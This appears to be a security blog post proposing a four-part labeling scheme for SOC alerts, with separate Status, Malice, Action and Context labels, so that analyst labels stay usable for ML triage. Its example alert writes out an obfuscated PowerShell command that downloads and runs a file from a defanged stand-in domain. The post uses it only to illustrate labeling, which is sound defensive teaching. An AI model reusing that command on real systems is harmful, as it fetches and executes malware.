Last updated at Wed, 17 May 2023 17:16:03 GMT

If you’ve ever worked in a Security Operations Center (SOC), you know that it’s a special place. Among other things, the SOC is a massive data-labeling machine, and generates some of the most valuable data in the cybersecurity industry. Unfortunately, much of this valuable data is often rendered useless because the way we label data in the SOC matters greatly. Sometimes decisions made with good intentions to save time or effort can inadvertently result in the loss or corruption of data.

Thoughtful measures must be taken ahead of time to ensure that the hard work SOC analysts apply to alerts results in meaningful, usable datasets. If properly recorded and handled, this data can be used to dramatically improve SOC operations. This blog post will demonstrate some common pitfalls of alert labeling, and will offer a new framework for SOCs to use—one that creates better insight into operations and enables future automation initiatives.

First, let’s define the scope of “SOC operations” for this discussion. All SOCs are different, and many do much more than alert triage, but for the purposes of this blog, let’s assume that a “typical SOC” ingests cybersecurity data in the form of alerts or logs (or both), analyzes them, and outputs reports and action items to stakeholders. Most importantly, the SOC decides which alerts don’t represent malicious activity, which do, and, if so, what to do about them. In this way, the SOC can be thought of as applying “labels” to the cybersecurity data that it analyzes.

There are at least three main groups that care about what the SOC is doing:

- SOC leadership/management

- Customers/stakeholders

- Intel/detection/research

These groups have different and sometimes overlapping questions about each alert. We will try to categorize these questions below into what we are now calling the Status, Malice, Action, Context (SMAC) model.

- Status: SOC leaders and MDR/MSSP management typically want to know: Is this alert open? Is anyone looking at it? When was it closed? How long did it take?

- Malice: Detection and threat intel teams want to know whether signatures are doing a good job separating good from bad. Did this alert find something malicious, or did it accidentally find something benign?

- Action: Customers and stakeholders want to know if they have a problem, what it is, and what to do about it.

- Context: Stakeholders, intelligence analysts, and researchers want to know more about the alert. Was it a red team? Was it internal testing? Was it the malware tied to advanced persistent threat (APT) actors, or was it a “commodity” threat? Was the activity sinkholed or blocked?



These various questions cannot be answered or recorded via a single dropdown label. Unfortunately, that’s what most alert review consoles will give you. Do any of these look familiar?

What do these dropdowns all have in common? They are all trying to answer at least two—sometimes three or four—questions with only one drop down menu. Menu 1 has labels that indicate Status and Malice. Menu 2 covers Status, Malice, and Context. Menu 3 is trying to answer all four categories at once.

I have seen and used other interfaces in which “Status” labels are broken out into a separate dropdown, and while this is good, not separating the remaining categories—Malice, Action, or Context—still creates confusion.

I have also seen other interfaces like Menu 3, with dozens of choices available for seemingly every possible scenario. However, this does not allow for meaningful enforcement of different labels for different questions, and again creates confusion and noise.

What do I mean by confusion? Let’s walk through an example.

Malicious or Benign?

Here is a hypothetical windows process start alert:

Parent Process: WINWORD.EXE

Process: CMD.EXE

Process Arguments: 'pow^eRSheLL^.eX^e ^-e^x^ec^u^tI^o^nP^OLIcY^ ByP^a^S^s -nOProf^I^L^e^ -^WIndoWST^YLe H^i^D^de^N ^(ne^w-O^BJe^c^T ^SY^STeM. Ne^T^.^w^eB^cLie^n^T^).^Do^W^nlo^aDfi^Le(^’http:// www[.]badsite[.]top/user.php?f=1.dat’,^’%USERAPPDATA%. eXe’);s^T^ar^T-^PRO^ce^s^S^ ^%USERAPPDATA%.exe'

In this example, let’s say the above details are the entirety of the alert artifact. Based solely on this information, an analyst would probably determine that this alert represents malicious activity. There is no clear legitimate reason for a user to perform this action in this way and, in fact, this syntax matches known malicious examples. So it should be labeled Malicious, right?

What if it’s not a threat?

However, what if upon review of related network logs around the time of this execution, we found out that the connection to the www[.]badsite[.]com command and control (C2) domain was sinkholed? Would this alert now be labeled Benign or Malicious? Well, that depends who’s asking.

The artifact, as shown above, is indeed inherently malicious. The PowerShell command intends to download and execute a file within the %USERAPPDATA% directory, and has taken steps to hide its purpose by using PowerShell obfuscation characters. Moreover, PowerShell was spawned by WINWORD.EXE, which is something that isn’t usually legitimate. Last, this behavior matches other publicly documented examples of malicious activity.

Though we may have discovered the malicious callback was sinkholed, nothing in the alert artifact gives any indication that the attack was not successful. The fact that it was sinkholed is completely separate information, acquired from other, related artifacts. So from a detection or research perspective, this alert, on its own, is 100% malicious.

However, if you are the stakeholder or customer trying to manage a daily flood of escalations, tickets, and patching, the circumstantial information that it was sinkholed is very important. This is not a threat you need to worry about. If you get a report about some commodity attack that was sinkholed, that may be a waste of your time. For example, you may have internal workflows that automatically kick off when you receive a Malicious report, and you don’t want all that hassle for something that isn’t an urgent problem. So, from your perspective, given the choice between only Malicious or Benign, you may want this to be called Benign.

Downstream effects

Now, let’s say we only had one level of labeling and we marked the above alert Benign, since the connection to the C2 was sinkholed. Over time, analysts decide to adopt this as policy: mark as Benign any alert that doesn’t present an actual threat, even if it is inherently malicious. We may decide to still submit an “informational” report to let them know, but we don’t want to hassle customers with a bunch of false alarms, so they can focus on the real threats.

A year later, management decides to automate the analysis of these alerts entirely, so we have our data scientists train a model on the last year of labeled process-based artifacts. For some reason, the whiz-bang data science model routinely misses obfuscated PowerShell attacks! The reason, of course, is that the model saw a bunch of these marked “Benign” in the learning process, and has determined that obfuscated PowerShell syntax reaching out to suspicious domains like the above is perfectly fine and not something to worry about. After all, we have been teaching it that with our “Benign” designation, time and time again.

Our model’s false negative rate is through the roof. “Surely we can go back and find and re-label those,” we decide. “That will fix it!.” Perhaps we can, but doing so requires us to perform the exact same work we already did over the past year. By limiting our labels to only one level of labeling, we have corrupted months of expensive expert analysis and rendered it useless. In order to fix it so we can automate our work, we have to now do even more work. And indeed, without separated labeling categories, we can fall into this same trap in other ways—even with the best intentions.

The playbook pitfall

Let’s say you are trying to improve efficiency in the SOC (and who isn’t, right?!). You identify that analysts spend a lot of time clicking buttons and copying alert text to write reports. So, after many months of development, you unveil the wonderful new Automated Response Reporting Workflow, which of course you have internally dubbed “Project ARRoW.” As soon as an analyst marks an alert as ‘Malicious’, a draft report is auto-generated with information from the alert and some boilerplate recommendations. All the analyst has to do is click “publish,” and poof—off it goes to the stakeholder! Analysts love it. Project ARRoW is a huge success.

However, after a month or so, some of your stakeholders say they don’t want any more Potentially Unwanted Program (PUP) reports. They are using some of the slick Application Programming Interface (API) integrations of your reporting portal, and every time you publish a report, it creates a ticket and a ton of work on their end. “Stop sending us these PUP reports!” they beg. So, of course you agree to stop—but the problem is that with ARRoW, if you mark an alert Malicious, a report is automatically generated, so you have to mark them Benign to avoid that. Except they’re not Benign.

Now your PUP signatures look bad even though they aren’t! Your PUP classification model, intended to automatically separate true PUP alerts from False Positives, is now missing actual Malicious activity (which, remember, all your other customers still want to know about) because it has been trained on bad labels. All this because you wanted to streamline reporting! Before you know it, you are writing individual development tickets to add customer-specific expectations to ARRoW. You even build a “Customer Exception Dashboard” to keep track of them all. But you’re only digging yourself deeper.

Applying multiple labels

The solution to this problem is to answer separate questions with separate answers. Applying a single label to an alert is insufficient to answer the multiple questions SOC stakeholders want to know:

- Has it been reviewed? (Status)

- Is it indicative of malicious activity? (Malice)

- Do I need to do something? (Action)

- What else do we know about the alert? (Context)

These questions should be answered separately in different categories, and that separation must be enforced. Some categories can be open-ended, while others must remain limited multiple choice.

Let me explain:

Status: The choices here should include default options like OPEN, CLOSED, REPORTED, ESCALATED, etc. but there should be an ability to add new status labels depending on an organization’s workflow. This power should probably be held by management, to ensure new labels are in line with desired workflows and metrics. Setting a label here should be mandatory to move forward with alert analysis.

Malice: This category is arguably the most important one, and should ideally be limited to two options total: Malicious or Benign. To clarify, I use Benign here to denote an activity that reflects normal usage of computing resources, but not for usage that is otherwise malicious in nature but has been mitigated or blocked. Moreover, Benign does not apply to activities that are intended to imitate malicious behavior, such as red teaming or testing. Put most simply, “Benign” activities are those that reflect normal user and administrative usage.

Note: If an org chooses to include a third label such as “Suspicious,” rest assured that this label will eventually be abused, perhaps in situations of circumstantial ambiguity, or as a placeholder for custom workflows. Adding any choices beyond Malicious or Benign will add noise to this dataset and reduce its usefulness. And take note—this reduction in utility is not linear. Even at very low levels of noise, the dataset will become functionally worthless. Properly implemented, analysts must choose between only Malicious or Benign, and entering a label here should be mandatory to move forward. If caveats apply, they can be added in a comments section, but all measures should be taken before polluting the label space.

Action: This is where you can record information that answers the question “Should I do something about this?” This can include options like “Active Compromise,” “Ignore,” “Informational,” “Quarantined,” or “Sinkholed.” Managers and administrators can add labels here as needed, and choosing a label should be mandatory to move forward. These labels need not be mutually exclusive, meaning you can choose more than one.

Context: This category can be used as a catch-all to record any information that you haven’t already captured, such as attribution, suspected malware family, whether or not it was testing or a red-team, etc. This is often also referred to as “tagging.” This category should be the most open to adding new labels, with some care taken to normalize labels so as to avoid things like ‘APT29’ vs. ‘apt29’, etc. This category need not be mandatory, and the labels should not be mutually exclusive.

Note: Because the Context category is the most flexible, there are potentials for abuse here. SOC leadership should regularly audit newly created Context labels and ensure workarounds are not being built to circumvent meaningful labeling in the previous categories.

Garbage in, garbage out

Supervised SOC models are like new analysts—they will “learn” from what other analysts have historically done. In a very simplified sense, when a model is “trained” on alert data, it looks at each alert, looks at the corresponding label, and tries to draw connections as to why that label was applied. However, unlike human analysts, supervised SOC models can’t ask follow-on contextual questions like, “Hey, why did you mark this as Benign?” or “Why are some of these marked ‘Red Team’ and others are marked ‘Testing?’” The machine learning (ML) model can only learn from the labels it is given.  If the labels are wrong, the model will be wrong. Therefore, taking time to really think through how and why we label our data a certain way can have ramifications months and years later. If we label alerts properly, we can measure—and therefore improve—our operations, threat intel, and customer impact more successfully.

If the labels are wrong, the model will be wrong. Therefore, taking time to really think through how and why we label our data a certain way can have ramifications months and years later. If we label alerts properly, we can measure—and therefore improve—our operations, threat intel, and customer impact more successfully.

I also recognize that anyone in user interface (UI) design may be cringing at this idea. More buttons and more clicks in an already busy interface? Indeed, I have had these conversations when trying to implement systems like this. However, the long-term benefits of having statistically meaningful data outweighs the cost of adding another label or three. Separating categories in this way also makes the alerting workflow a much richer target for automated rules engines and automations. Because of the multiple categories, automatic alert-handling rules need not be all-or-nothing, but can be more specifically tailored to more complex combinations of labels.

Why should we care about this?

Imagine a world when SOC analysts don't have to waste time reviewing obvious false positives, or repetitive commodity malware. Imagine a world where SOC analysts only tackle the interesting questions—new types of evil, targeted activity, and active compromises.

Imagine a world where stakeholders get more timely and actionable alerts, rather than monthly rollups and the occasional after-action report when alerts are missed due to capacity issues.

Imagine centralized ML models learning directly from labels applied in customer SOCs. Knowledge about malicious behavior detected in one customer environment could instantaneously improve alert classification models for all customers.

SOC analysts with time to do deeper investigations, more hunting, and more training to keep up with new threats. Stakeholders with more value and less noise. Threat information instantaneously incorporated into real-time ML detection models. How do we get there?

The first step is building meaningful, useful alert datasets. Using a labeling scheme like the one described above will help improve fidelity and integrity in SOC alert labels, and pave the way for these innovations.